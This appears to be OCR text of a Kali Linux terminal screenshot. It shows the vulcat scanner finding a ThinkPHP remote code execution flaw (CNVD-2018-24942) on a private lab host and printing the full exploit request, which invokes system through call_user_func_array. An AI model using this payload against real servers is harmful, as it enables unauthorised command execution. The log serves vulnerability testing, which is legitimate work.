 1 2 3 4 2 11:29
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a thinkphp
[11:28:40] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[11:28:41] [INFO] 对当前url进行WAF检测, 请稍等...
[11:28:42] [INFO] 未发现WAF
100%|███████████████| 3/3 [00:03<00:00,  1.01s/it]
[11:28:46] [INFO] 等待所有线程结束, 请稍等...
[11:28:56] [INFO] 分析扫描结果中, 请稍等...
[11:28:56] [+] 发现漏洞, 共发送了23个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%207132aa
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%207132aa HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[11:28:56] [INFO] 扫描完成, 耗时16秒
┌──(root㉿kali)-[~/vulcat]
└─#